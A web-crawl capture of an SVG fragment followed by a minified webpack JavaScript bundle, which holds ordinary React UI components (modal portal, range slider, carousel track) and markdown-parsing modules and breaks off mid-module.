<path d="M55.6953 35.4768L40.4035 44.7075L40.4032 44.7076C40.2952 44.7733 40.2025 44.8635 40.1314 44.9713C40.0603 45.0791 40.0123 45.202 39.9904 45.3313L39.9904 45.3314L38.1359 56.3926C38.1344 56.3916 38.1328 56.3906 38.1313 56.3896L38.1307 56.3892L38.0861 56.3606L39.9561 45.2089L39.9561 45.2086C39.973 45.1061 40.0108 45.0094 40.0662 44.9254C40.1216 44.8414 40.1931 44.7725 40.2752 44.7231L40.2753 44.723L55.6531 35.4424C55.6674 35.4535 55.6815 35.465 55.6953 35.4768Z" fill="#FAFAFA" stroke="black" stroke-width="0.2"/>
<path d="M46.719 47.1176L46.719 47.1175C46.7734 46.8001 46.962 46.4128 47.2298 46.0497C47.497 45.6876 47.8357 45.3596 48.1797 45.1566C48.5309 44.9493 48.7939 44.9155 48.9445 44.9804C49.0779 45.0379 49.171 45.1994 49.1162 45.5277C49.0619 45.8533 48.8726 46.2395 48.6042 46.5997C48.3365 46.9591 47.9969 47.2833 47.6522 47.4884C47.3013 47.6971 47.0386 47.73 46.8885 47.6645C46.7553 47.6065 46.6628 47.444 46.719 47.1176Z" fill="white" stroke="black" stroke-width="0.2"/>
<path d="M25.7111 38.9969L25.7899 38.9354L25.7111 38.9969L25.7112 38.997L25.7115 38.9974L25.7127 38.999L25.7175 39.0051L25.7364 39.0292L25.8091 39.1218C25.8725 39.2022 25.9646 39.3188 26.0796 39.4632C26.3097 39.7519 26.6316 40.1522 26.999 40.5985C27.733 41.4903 28.6509 42.5685 29.3804 43.3063C29.5076 43.4349 29.6336 43.5629 29.7584 43.6897C30.3446 44.2853 30.9042 44.8538 31.4291 45.3253C32.0637 45.8954 32.6602 46.3357 33.2049 46.5085C33.4756 46.5944 33.764 46.6741 34.0401 46.7503C34.24 46.8055 34.4333 46.859 34.6088 46.9116C34.8218 46.9756 35.0127 47.0394 35.1696 47.1066C35.327 47.1739 35.4415 47.241 35.5102 47.3082C36.3001 48.1753 37.0361 49.098 37.7134 50.0703C37.7325 50.1035 37.7527 50.1384 37.7737 50.1747C37.9304 50.4449 38.1316 50.7918 38.2076 51.1204C38.2504 51.3055 38.25 51.4718 38.189 51.6093C38.1294 51.7436 38.0048 51.8667 37.7643 51.9528L37.7641 51.9529C36.879 52.2719 36.1403 51.852 35.3541 51.29C34.9961 51.0122 34.6561 50.7082 34.3364 50.3801L34.3019 50.3447L34.2528 50.3506C33.5066 50.4406 32.7525 50.2794 32.0932 49.8883C31.8013 49.6915 31.4113 49.4397 31.0944 49.2372C30.9354 49.1356 30.7946 49.0463 30.6936 48.9823L30.5746 48.9071L30.5424 48.8869L30.5345 48.8819C29.7157 48.2729 24.5702 44.2286 22.5118 42.5029L22.5118 42.5029C21.4406 41.6051 20.956 41.0272 20.7634 40.523C20.5739 40.027 20.661 39.59 20.7907 38.9396L20.793 38.928C21.3047 36.3747 23.95 28.1754 24.8569 25.7848L24.857 25.7845C25.0235 25.3407 25.1703 24.9229 25.3075 24.5326C25.5862 23.7394 25.8249 23.06 26.1074 22.5077C26.5163 21.7083 27.0046 21.2014 27.8178 21.0287C29.1024 22.1572 30.0963 24.822 28.5895 29.5561L28.5892 29.5568L25.6944 38.9058L25.6789 38.9557L25.7111 38.9969Z" fill="white" stroke="black" stroke-width="0.2"/>
<path d="M29.3293 28.1737L29.3273 28.1825L25.6849 38.8457C24.1499 39.2335 22.9904 38.9398 22.2134 38.55C21.8197 38.3525 21.5233 38.1298 21.3258 37.9569C21.227 37.8705 21.1531 37.7967 21.1042 37.7449C21.0892 37.729 21.0766 37.7152 21.0663 37.7038L21.0843 37.6426L21.1789 37.3196C21.2608 37.0403 21.3788 36.6386 21.5229 36.1494C21.8112 35.1711 22.204 33.8426 22.6223 32.4421C23.4594 29.6397 24.3975 26.5534 24.8048 25.4043C25.3868 23.7625 25.7868 22.6621 26.2342 21.9343C26.4565 21.5726 26.6878 21.3078 26.9549 21.1159C27.2098 20.9327 27.502 20.8127 27.859 20.7416C29.1499 21.9645 29.5247 23.8044 29.5698 25.3624C29.5925 26.1464 29.5315 26.8535 29.4647 27.3647C29.4314 27.6202 29.3966 27.8264 29.3702 27.9685C29.3571 28.0396 29.346 28.0946 29.3382 28.1317L29.3293 28.1737Z" fill="#B75400" stroke="black" stroke-width="0.2"/>
<g opacity="0.6">
<path opacity="0.6" d="M29.3293 28.1737L29.3273 28.1825L25.6849 38.8457C24.1499 39.2335 22.9904 38.9398 22.2134 38.55C21.8197 38.3525 21.5233 38.1298 21.3258 37.9569C21.227 37.8705 21.1531 37.7967 21.1042 37.7449C21.0892 37.729 21.0766 37.7152 21.0663 37.7038L21.0843 37.6426L21.1789 37.3196C21.2608 37.0403 21.3788 36.6386 21.5229 36.1494C21.8112 35.1711 22.204 33.8426 22.6223 32.4421C23.4594 29.6397 24.3975 26.5534 24.8048 25.4043C25.3868 23.7625 25.7868 22.6621 26.2342 21.9343C26.4565 21.5726 26.6878 21.3078 26.9549 21.1159C27.2098 20.9327 27.502 20.8127 27.859 20.7416C29.1499 21.9645 29.5247 23.8044 29.5698 25.3624C29.5925 26.1464 29.5315 26.8535 29.4647 27.3647C29.4314 27.6202 29.3966 27.8264 29.3702 27.9685C29.3571 28.0396 29.346 28.0946 29.3382 28.1317L29.3293 28.1737Z" fill="black" stroke="black" stroke-width="0.2"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: http://corexsi.info/js/c3f7f8607465e617b299e6671ee3987d5fa63bf3.afb7834004b082e6e7b6.js
body_size: 136029
content:
(window.webpackJsonp_N_E=window.webpackJsonp_N_E||[]).push([[4],{"+FKZ":function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n("J4zp")),o=n("q1tI"),a=n("i8i4"),c=function(e){var t=e.children,n=(0,o.useRef)(),r=(0,o.useState)(!1),c=(0,i.default)(r,2),u=c[0],s=c[1];return(0,o.useEffect)((function(){var e,t=null!==(e=document.getElementById("modal-root"))&&void 0!==e?e:document.querySelector("body").appendChild(document.createElement("div"));t.id="modal-root",n.current=t,s(!0)}),[]),u?(0,a.createPortal)(t,n.current):null};t.default=c},"+OJB":function(e,t,n){"use strict";t.cwd=function(){return"/"}},"+Pz5":function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n("NOby"),i=n("T0BQ"),o=u("text"),a=u("string"),c={resolveAll:s()};function u(e){return{tokenize:function(t){var n=this,r=this.parser.constructs[e],i=t.attempt(r,o,a);return o;function o(e){return u(e)?i(e):a(e)}function a(e){if(null!==e)return t.enter("data"),t.consume(e),c;t.consume(e)}function c(e){return u(e)?(t.exit("data"),i(e)):(t.consume(e),c)}function u(e){var t=r[e],i=-1;if(null===e)return!0;if(t)for(;++i<t.length;)if(!t[i].previous||t[i].previous.call(n,n.previous))return!0}},resolveAll:s("text"===e?l:void 0)}}function s(e){return function(t,n){var r,i=-1;for(;++i<=t.length;)void 0===r?t[i]&&"data"===t[i][1].type&&(r=i,i++):t[i]&&"data"===t[i][1].type||(i!==r+2&&(t[r][1].end=t[i-1][1].end,t.splice(r+2,i-r-2),i=r+2),r=void 0);return e?e(t,n):t}}function l(e,t){for(var n,o,a,c,u,s,l,f,d=-1;++d<=e.length;)if((d===e.length||"lineEnding"===e[d][1].type)&&"data"===e[d-1][1].type){for(o=e[d-1][1],c=(n=t.sliceStream(o)).length,u=-1,s=0,l=void 0;c--;)if("string"===typeof(a=n[c])){for(u=a.length;32===a.charCodeAt(u-1);)s++,u--;if(u)break;u=-1}else if(-2===a)l=!0,s++;else if(-1!==a){c++;break}s&&(f={type:d===e.length||l||s<2?"lineSuffix":"hardBreakTrailing",start:{line:o.end.line,column:o.end.column-s,offset:o.end.offset-s,_index:o.start._index+c,_bufferIndex:c?u:o.start._bufferIndex+u},end:i(o.end)},o.end=i(f.start),o.start.offset===o.end.offset?r(o,f):(e.splice(d,0,["enter",f,t],["exit",f,t]),d+=2)),d++}return e}t.resolver=c,t.string=a,t.text=o},"/+k/":function(e,t,n){"use strict";e.exports=function(e,t){return e.column+=t,e.offset+=t,e._bufferIndex+=t,e}},"/apb":function(e,t,n){"use strict";var r=n("E/Jm"),i={name:"codeText",tokenize:function(e,t,n){var i,o,a=0;return function(t){return e.enter("codeText"),e.enter("codeTextSequence"),c(t)};function c(t){return 96===t?(e.consume(t),a++,c):(e.exit("codeTextSequence"),u(t))}function u(t){return null===t?n(t):96===t?(o=e.enter("codeTextSequence"),i=0,l(t)):32===t?(e.enter("space"),e.consume(t),e.exit("space"),u):r(t)?(e.enter("lineEnding"),e.consume(t),e.exit("lineEnding"),u):(e.enter("codeTextData"),s(t))}function s(t){return null===t||32===t||96===t||r(t)?(e.exit("codeTextData"),u(t)):(e.consume(t),s)}function l(n){return 96===n?(e.consume(n),i++,l):i===a?(e.exit("codeTextSequence"),e.exit("codeText"),t(n)):(o.type="codeTextData",s(n))}},resolve:function(e){var t,n,r=e.length-4,i=3;if(("lineEnding"===e[i][1].type||"space"===e[i][1].type)&&("lineEnding"===e[r][1].type||"space"===e[r][1].type))for(t=i;++t<r;)if("codeTextData"===e[t][1].type){e[r][1].type=e[i][1].type="codeTextPadding",i+=2,r-=2;break}t=i-1,r++;for(;++t<=r;)void 0===n?t!==r&&"lineEnding"!==e[t][1].type&&(n=t):t!==r&&"lineEnding"!==e[t][1].type||(e[n][1].type="codeTextData",t!==n+2&&(e[n][1].end=e[t-1][1].end,e.splice(n+2,t-n-2),r-=t-n-2,t=n+2),n=void 0);return e},previous:function(e){return 96!==e||"characterEscape"===this.events[this.events.length-1][1].type}};e.exports=i},"/m2e":function(e,t,n){"use strict";var r=n("TqRt"),i=n("cDf5");Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=r(n("RIqP")),a=r(n("J4zp")),c=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==i(e)&&"function"!==typeof e)return{default:e};var n=l(t);if(n&&n.has(e))return n.get(e);var r={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var c=o?Object.getOwnPropertyDescriptor(e,a):null;c&&(c.get||c.set)?Object.defineProperty(r,a,c):r[a]=e[a]}r.default=e,n&&n.set(e,r);return r}(n("q1tI")),u=r(n("17x9")),s=n("nKUr");function l(e){if("function"!==typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(l=function(e){return e?n:t})(e)}var f="histoslider-range-gykSf",d="histoslider-range-dots-1a0Ci",p="histoslider-label-left-2oGjf",h="histoslider-label-right-1uA2E",v=function(e){var t=e.selection,n=e.scale,r=e.width,i=e.height,u=e.reset,l=e.rangeColor,v=e.unselectedColor,m=e.showLabels,b=e.onChange,y=e.dragChange,g=(0,c.useState)(!1),O=(0,a.default)(g,2),w=O[0],x=O[1],j=(0,c.useState)(),k=(0,a.default)(j,2),P=k[0],S=k[1],M=function(e,t){t.stopPropagation(),w||(x(!0),S(e),y(!0))},N=function(e){e.stopPropagation(),x(!1),S(null),y(!1)};(0,c.useEffect)((function(){return window.addEventListener("mouseup",N,!1),function(){return window.removeEventListener("mouseup",N,!1)}}),[]);var E=Math.abs(n(t[1])-n(t[0])),T=Array.from(t).sort((function(e,t){return+e-+t}));return(0,s.jsxs)("div",{className:f,children:[m?(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)("div",{className:p,children:t[0]}),(0,s.jsx)("div",{className:h,children:t[1]-1})]}):null,(0,s.jsxs)("svg",{style:{overflow:"visible",marginBottom:m?"4rem":"0"},height:i,width:r,onMouseDown:function(e){if(!w){var r,i=(0,o.default)(t),a=n.invert(e.nativeEvent.offsetX);Math.abs(a-i[0])>Math.abs(a-i[1])?(i[1]=a,r=0):(i[0]=a,r=1),b(i),x(!0),S(r),y(!0)}},onDoubleClick:u,onMouseMove:function(e){if(w){var r=(0,o.default)(t);r[P]=Math.round(n.invert(e.nativeEvent.offsetX)),b(r)}},children:[(0,s.jsx)("rect",{height:4,fill:v,x:0,y:10,width:r}),(0,s.jsx)("rect",{height:4,fill:l,x:n(T[0]),y:10,width:E}),t.map((function(e,t){return(0,s.jsxs)("g",{tabIndex:0,transform:"translate(".concat(n(e),", 0)"),style:{outline:"none"},children:[(0,s.jsx)("circle",{style:{fill:l,stroke:l},r:9,cx:0,cy:12.5,strokeWidth:"1"}),(0,s.jsx)("circle",{style:{fill:l,stroke:l},onMouseDown:M.bind(undefined,t),r:9,cx:0,cy:12,strokeWidth:"1",className:d})]},"handle-".concat(e))}))]})]})};v.displayName="Slider",v.propTypes={selection:u.default.arrayOf(u.default.number).isRequired,height:u.default.number,width:u.default.number,scale:u.default.func,reset:u.default.func,dragChange:u.default.func,onChange:u.default.func,showLabels:u.default.bool,rangeColor:u.default.string,unselectedColor:u.default.string};var m=v;t.default=m},"/qNp":function(e,t,n){"use strict";var r={}.hasOwnProperty;function i(e){return e&&"object"===typeof e||(e={}),a(e.line)+":"+a(e.column)}function o(e){return e&&"object"===typeof e||(e={}),i(e.start)+"-"+i(e.end)}function a(e){return e&&"number"===typeof e?e:1}e.exports=function(e){if(!e||"object"!==typeof e)return"";if(r.call(e,"position")||r.call(e,"type"))return o(e.position);if(r.call(e,"start")||r.call(e,"end"))return o(e);if(r.call(e,"line")||r.call(e,"column"))return i(e);return""}},"0RbX":function(e,t,n){"use strict";var r=n("0h9/"),i=n("Yoeg"),o=n("L8sx"),a=n("+Pz5"),c=n("oJEb"),u=n("5pEW"),s=n("pe0m"),l=n("RrMp");e.exports=function(e){var t={defined:[],constructs:c([l].concat(s((e||{}).extensions))),content:n(r),document:n(i),flow:n(o),string:n(a.string),text:n(a.text)};return t;function n(e){return function(n){return u(t,e,n)}}}},"0aKP":function(e,t,n){"use strict";var r=[].splice;e.exports=r},"0h9/":function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n("E/Jm"),i=n("yRGd"),o=function(e){var t,n=e.attempt(this.parser.constructs.contentInitial,(function(t){if(null===t)return void e.consume(t);return e.enter("lineEnding"),e.consume(t),e.exit("lineEnding"),i(e,n,"linePrefix")}),(function(t){return e.enter("paragraph"),o(t)}));return n;function o(n){var r=e.enter("chunkText",{contentType:"text",previous:t});return t&&(t.next=r),t=r,a(n)}function a(t){return null===t?(e.exit("chunkText"),e.exit("paragraph"),void e.consume(t)):r(t)?(e.consume(t),e.exit("chunkText"),o):(e.consume(t),a)}};t.tokenize=o},"0mGV":function(e,t,n){"use strict";var r=n("E/Jm"),i=n("2N74"),o=n("yRGd");e.exports=function(e,t){var n;return function a(c){if(r(c))return e.enter("lineEnding"),e.consume(c),e.exit("lineEnding"),n=!0,a;if(i(c))return o(e,a,n?"linePrefix":"lineSuffix")(c);return t(c)}}},"0poA":function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=n("wIKq"),i=n("nKUr"),o="loading-bar-fixed-DHfYx",a="loading-bar-loading-bar-2YaxI",c=function(e){var t=e.className,n=e.fixed,c=void 0!==n&&n,u=e.tag,s=void 0===u?"div":u;return(0,i.jsx)(s,{className:r.classNames.use(a,c&&o).join(t)})};c.displayName="LoadingBar";var u=c;t.default=u},"0qIr":function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n("lSNA")),o=r(n("n3uY"));function a(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function c(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?a(Object(n),!0).forEach((function(t){(0,i.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):a(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var u=function(e,t){var n,r=t.type,i=t.payload;switch(r){case o.default.CONFIGURE_SEARCH_BAR:return c(c({},e),{},{searchBar:c(c({},null!==(n=null===e||void 0===e?void 0:e.searchBar)&&void 0!==n?n:{}),i)});case o.default.DISABLE_SEARCH_BAR:return c(c({},e),{},{searchBar:null});default:return e}};t.default=u},"0vsT":function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n("PbUv");Object.keys(r).forEach((function(e){"default"!==e&&"__esModule"!==e&&(e in t&&t[e]===r[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return r[e]}}))}));var i=n("64FP");Object.keys(i).forEach((function(e){"default"!==e&&"__esModule"!==e&&(e in t&&t[e]===i[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return i[e]}}))}));var o=n("nNWp");Object.keys(o).forEach((function(e){"default"!==e&&"__esModule"!==e&&(e in t&&t[e]===o[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return o[e]}}))}));var a=n("qhE+");Object.keys(a).forEach((function(e){"default"!==e&&"__esModule"!==e&&(e in t&&t[e]===a[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return a[e]}}))}))},"0zOA":function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Track=void 0;var r=a(n("q1tI")),i=a(n("TSYQ")),o=n("G85B");function a(e){return e&&e.__esModule?e:{default:e}}function c(e){return(c="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function u(){return(u=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function l(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function f(e,t){return(f=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function d(e){var t=function(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=v(e);if(t){var i=v(this).constructor;n=Reflect.construct(r,arguments,i)}else n=r.apply(this,arguments);return p(this,n)}}function p(e,t){return!t||"object"!==c(t)&&"function"!==typeof t?h(e):t}function h(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function v(e){return(v=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function m(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function b(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?m(Object(n),!0).forEach((function(t){y(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):m(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function y(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var g=function(e){var t,n,r,i,o;return r=(o=e.rtl?e.slideCount-1-e.index:e.index)<0||o>=e.slideCount,e.centerMode?(i=Math.floor(e.slidesToShow/2),n=(o-e.currentSlide)%e.slideCount===0,o>e.currentSlide-i-1&&o<=e.currentSlide+i&&(t=!0)):t=e.currentSlide<=o&&o<e.currentSlide+e.slidesToShow,{"slick-slide":!0,"slick-active":t,"slick-center":n,"slick-cloned":r,"slick-current":o===(e.targetSlide<0?e.targetSlide+e.slideCount:e.targetSlide>=e.slideCount?e.targetSlide-e.slideCount:e.targetSlide)}},O=function(e,t){return e.key||t},w=function(e){var t,n=[],a=[],c=[],u=r.default.Children.count(e.children),s=(0,o.lazyStartIndex)(e),l=(0,o.lazyEndIndex)(e);return r.default.Children.forEach(e.children,(function(f,d){var p,h={message:"children",index:d,slidesToScroll:e.slidesToScroll,currentSlide:e.currentSlide};p=!e.lazyLoad||e.lazyLoad&&e.lazyLoadedList.indexOf(d)>=0?f:r.default.createElement("div",null);var v=function(e){var t={};return void 0!==e.variableWidth&&!1!==e.variableWidth||(t.width=e.slideWidth),e.fade&&(t.position="relative",e.vertical?t.top=-e.index*parseInt(e.slideHeight):t.left=-e.index*parseInt(e.slideWidth),t.opacity=e.currentSlide===e.index?1:0,e.useCSS&&(t.transition="opacity "+e.speed+"ms "+e.cssEase+", visibility "+e.speed+"ms "+e.cssEase)),t}(b(b({},e),{},{index:d})),m=p.props.className||"",y=g(b(b({},e),{},{index:d}));if(n.push(r.default.cloneElement(p,{key:"original"+O(p,d),"data-index":d,className:(0,i.default)(y,m),tabIndex:"-1","aria-hidden":!y["slick-active"],style:b(b({outline:"none"},p.props.style||{}),v),onClick:function(t){p.props&&p.props.onClick&&p.props.onClick(t),e.focusOnSelect&&e.focusOnSelect(h)}})),e.infinite&&!1===e.fade){var w=u-d;w<=(0,o.getPreClones)(e)&&u!==e.slidesToShow&&((t=-w)>=s&&(p=f),y=g(b(b({},e),{},{index:t})),a.push(r.default.cloneElement(p,{key:"precloned"+O(p,t),"data-index":t,tabIndex:"-1",className:(0,i.default)(y,m),"aria-hidden":!y["slick-active"],style:b(b({},p.props.style||{}),v),onClick:function(t){p.props&&p.props.onClick&&p.props.onClick(t),e.focusOnSelect&&e.focusOnSelect(h)}}))),u!==e.slidesToShow&&((t=u+d)<l&&(p=f),y=g(b(b({},e),{},{index:t})),c.push(r.default.cloneElement(p,{key:"postcloned"+O(p,t),"data-index":t,tabIndex:"-1",className:(0,i.default)(y,m),"aria-hidden":!y["slick-active"],style:b(b({},p.props.style||{}),v),onClick:function(t){p.props&&p.props.onClick&&p.props.onClick(t),e.focusOnSelect&&e.focusOnSelect(h)}})))}})),e.rtl?a.concat(n,c).reverse():a.concat(n,c)},x=function(e){!function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&f(e,t)}(a,e);var t,n,i,o=d(a);function a(){var e;s(this,a);for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];return y(h(e=o.call.apply(o,[this].concat(n))),"node",null),y(h(e),"handleRef",(function(t){e.node=t})),e}return t=a,(n=[{key:"render",value:function(){var e=w(this.props),t=this.props,n={onMouseEnter:t.onMouseEnter,onMouseOver:t.onMouseOver,onMouseLeave:t.onMouseLeave};return r.default.createElement("div",u({ref:this.handleRef,className:"slick-track",style:this.props.trackStyle},n),e)}}])&&l(t.prototype,n),i&&l(t,i),a}(r.default.PureComponent);t.Track=x},"0zVM":function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n("lSNA")),o=r(n("QILm")),a=(r(n("q1tI")),r(n("17x9"))),c=r(n("VCyZ")),u=n("wIKq"),s=n("nKUr"),l=["children","className"];function f(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?f(Object(n),!0).forEach((function(t){(0,i.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):f(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var p="metadata-list-list-3uNb8",h=function(e){var t=e.children,n=e.className,r=(0,o.default)(e,l);return(0,s.jsx)("dl",d(d({className:u.classNames.use(p).join(n)},r),{},{children:t}))};h.displayName="MetadataList",h.Item=c.default,h.propTypes={children:a.default.node.isRequired,className:a.default.oneOfType([a.default.string,a.default.instanceOf(u.classNames.default)])};var v=h;t.default=v},"1KE0":function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return r.CookiesProvider}});var r=n("VMxI")},"1VtT":function(e,t,n){"use strict";var r=n("Gdbo"),i=n("BEtg"),o=n("6dBs"),a=n("NkL+"),c=n("xkQk"),u=n("Esvb");e.exports=function e(){var t,n=[],i=c(),y={},g=-1;return O.data=function(e,n){if("string"===typeof e)return 2===arguments.length?(v("data",t),y[e]=n,O):l.call(y,e)&&y[e]||null;if(e)return v("data",t),y=e,O;return y},O.freeze=w,O.attachers=n,O.use=function(e){var r;if(v("use",t),null===e||void 0===e);else if("function"===typeof e)l.apply(null,arguments);else{if("object"!==typeof e)throw new Error("Expected usable value, not `"+e+"`");"length"in e?u(e):i(e)}r&&(y.settings=o(y.settings||{},r));return O;function i(e){u(e.plugins),e.settings&&(r=o(r||{},e.settings))}function c(e){if("function"===typeof e)l(e);else{if("object"!==typeof e)throw new Error("Expected usable value, not `"+e+"`");"length"in e?l.apply(null,e):i(e)}}function u(e){var t=-1;if(null===e||void 0===e);else{if("object"!==typeof e||!("length"in e))throw new Error("Expected a list of plugins, not `"+e+"`");for(;++t<e.length;)c(e[t])}}function l(e,t){var r=x(e);r?(a(r[1])&&a(t)&&(t=o(!0,r[1],t)),r[1]=t):n.push(s.call(arguments))}},O.parse=function(e){var t,n=u(e);if(w(),p("parse",t=O.Parser),d(t,"parse"))return new t(String(n),n).parse();return t(String(n),n)},O.stringify=function(e,t){var n,r=u(t);if(w(),h("stringify",n=O.Compiler),m(e),d(n,"compile"))return new n(e,r).compile();return n(e,r)},O.run=j,O.runSync=function(e,t){var n,i;return j(e,t,o),b("runSync","run",i),n;function o(e,t){i=!0,n=t,r(e)}},O.process=k,O.processSync=function(e){var t,n;return w(),p("processSync",O.Parser),h("processSync",O.Compiler),k(t=u(e),i),b("processSync","process",n),t;function i(e){n=!0,r(e)}},O;function O(){for(var t=e(),r=-1;++r<n.length;)t.use.apply(null,n[r]);return t.data(o(!0,{},y)),t}function w(){var e,r;if(t)return O;for(;++g<n.length;)!1!==(e=n[g])[1]&&(!0===e[1]&&(e[1]=void 0),"function"===typeof(r=e[0].apply(O,e.slice(1)))&&i.use(r));return t=!0,g=1/0,O}function x(e){for(var t=-1;++t<n.length;)if(n[t][0]===e)return n[t]}function j(e,t,n){if(m(e),w(),n||"function"!==typeof t||(n=t,t=null),!n)return new Promise(r);function r(r,o){i.run(e,u(t),(function(t,i,a){i=i||e,t?o(t):r?r(i):n(null,i,a)}))}r(null,n)}function k(e,t){if(w(),p("process",O.Parser),h("process",O.Compiler),!t)return new Promise(n);function n(n,r){var i=u(e);f.run(O,{file:i},(function(e){e?r(e):n?n(i):t(null,i)}))}n(null,t)}}().freeze();var s=[].slice,l={}.hasOwnProperty,f=c().use((function(e,t){t.tree=e.parse(t.file)})).use((function(e,t,n){e.run(t.tree,t.file,(function(e,r,i){e?n(e):(t.tree=r,t.file=i,n())}))})).use((function(e,t){var n=e.stringify(t.tree,t.file);void 0===n||null===n||("string"===typeof n||i(n)?("value"in t.file&&(t.file.value=n),t.file.contents=n):t.file.result=n)}));function d(e,t){return"function"===typeof e&&e.prototype&&(function(e){var t;for(t in e)return!0;return!1}(e.prototype)||t in e.prototype)}function p(e,t){if("function"!==typeof t)throw new Error("Cannot `"+e+"` without `Parser`")}function h(e,t){if("function"!==typeof t)throw new Error("Cannot `"+e+"` without `Compiler`")}function v(e,t){if(t)throw new Error("Cannot invoke `"+e+"` on a frozen processor.\nCreate a new processor first, by invoking it: use `processor()` instead of `processor`.")}function m(e){if(!e||"string"!==typeof e.type)throw new Error("Expected node, got `"+e+"`")}function b(e,t,n){if(!n)throw new Error("`"+e+"` finished async. Use `"+t+"` instead")}},"1mpw":function(e,t,n){"use strict";var r=n("Mf4r");e.exports=function(e){for(;!r(e););return e}},"20a2":function(e,t,n){e.exports=n("nOHt")},"20u5":function(e,t,n){"use strict";e.exports=function(e,t){var n,r=t.start._index,i=t.start._bufferIndex,o=t.end._index,a=t.end._bufferIndex;return r===o?n=[e[r].slice(i,a)]:(n=e.slice(r,o),i>-1&&(n[0]=n[0].slice(i)),a>0&&n.push(e[o].slice(0,a))),n}},"2HEh":function(e,t,n){"use strict";n.d(t,"a",(function(){return l}));var r=n("q1tI"),i=n("2mql"),o=n.n(i),a=n("jTr5"),c=function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),u=function(){return(u=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var i in t=arguments[n])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e}).apply(this,arguments)},s=function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var 